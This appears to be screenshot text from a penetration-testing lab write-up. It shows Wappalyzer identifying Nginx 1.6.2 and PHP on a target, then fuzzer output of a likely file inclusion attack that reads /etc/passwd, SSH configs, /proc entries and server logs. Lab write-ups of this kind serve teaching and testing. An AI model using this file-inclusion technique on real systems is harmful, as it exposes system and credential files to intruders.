 2.168.57.10/thankyou.php?firstname=asd&las
DB
Wappalyzer
TECHNOLOGIES MORE INFO
Web servers Reverse proxies
Nginx 1.6.2 Nginx 1.6.2
Programming languages
php PHP
Generate sales leads
Find new prospects by the technologies they use. Reach out to
customers of Shopify, Magento, Salesforce and others.
Create a lead list →
kali@kali: ...top/Windows × kali@kali: ...top/Windows × kali@kali: ...top/Windows × kali@kali
000000003: 200 56 L 91 W 1029 Ch "/etc/aliases"
000000005: 200 263 L 1162 W 7950 Ch "/etc/apache2/apache2.conf"
000000018: 200 54 L 151 W 1499 Ch "/etc/fstab"
000000024: 200 49 L 85 W 1019 Ch "/etc/hosts"
000000015: 200 57 L 187 W 1557 Ch "/etc/crontab"
000000026: 200 59 L 174 W 1546 Ch "/etc/hosts.deny"
000000025: 200 52 L 120 W 1246 Ch "/etc/hosts.allow"
000000045: 200 49 L 103 W 1121 Ch "/etc/motd"
000000038: 200 44 L 68 W 861 Ch "/etc/issue"
000000053: 200 46 L 69 W 895 Ch "/etc/networks"
000000051: 200 170 L 590 W 4368 Ch "/etc/mysql/my.cnf"
000000052: 200 54 L 109 W 1148 Ch "/etc/network/interfaces"
000000048: 200 67 L 213 W 2603 Ch "/etc/mtab"
000000055: 200 70 L 104 W 2319 Ch "/etc/passwd"
000000047: 200 49 L 103 W 1121 Ch "/etc/motd"
000000070: 200 76 L 174 W 1596 Ch "/etc/profile"
000000061: 500 38 L 58 W 786 Ch "/etc/php5/apache2/php.ini"
000000080: 200 45 L 69 W 882 Ch "/etc/resolv.conf"
000000086: 200 43 L 66 W 1434 Ch "/etc/ssh/ssh_host_dsa_key.pub"
000000083: 200 96 L 289 W 2525 Ch "/etc/ssh/ssh_config"
000000084: 200 130 L 376 W 3376 Ch "/etc/ssh/sshd_config"
000000108: 200 85 L 188 W 2033 Ch "/proc/meminfo"
000000107: 200 90 L 219 W 2025 Ch "/proc/ioports"
000000104: 200 67 L 211 W 1631 Ch "/proc/cpuinfo"
000000109: 200 108 L 459 W 4100 Ch "/proc/modules"
000000105: 200 67 L 110 W 1139 Ch "/proc/filesystems"
000000112: 200 44 L 73 W 934 Ch "/proc/swaps"
000000106: 200 70 L 179 W 1949 Ch "/proc/interrupts"
000000110: 200 67 L 213 W 2603 Ch "/proc/mounts"
000000113: 200 43 L 78 W 972 Ch "/proc/version"
000000114: 200 45 L 84 W 1068 Ch "/proc/self/net/arp"
000000111: 200 51 L 365 W 1586 Ch "/proc/stat"
000000159: 200 845 L 28704 W 278610 Ch "/var/log/nginx/error.log"
000000182: 200 6215 L 36958 W 418087 Ch "/var/log/dpkg.log"
000000221: 200 43 L 73 W 12341 Ch "/var/log/wtmp"